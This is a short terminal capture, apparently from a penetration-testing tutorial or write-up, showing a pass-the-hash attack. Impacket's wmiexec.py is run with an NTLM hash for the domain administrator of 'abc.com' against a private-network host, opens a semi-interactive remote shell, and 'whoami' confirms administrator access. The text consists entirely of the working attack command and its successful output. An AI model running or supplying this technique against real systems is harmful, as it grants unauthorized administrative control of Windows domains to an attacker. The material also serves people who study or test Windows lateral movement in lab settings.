 [root@hack examples]# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8ee58138cbb0e09cc6bfef61fff23b73 abc.com/adminis
trator@10.211.55.18
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
abc\administrator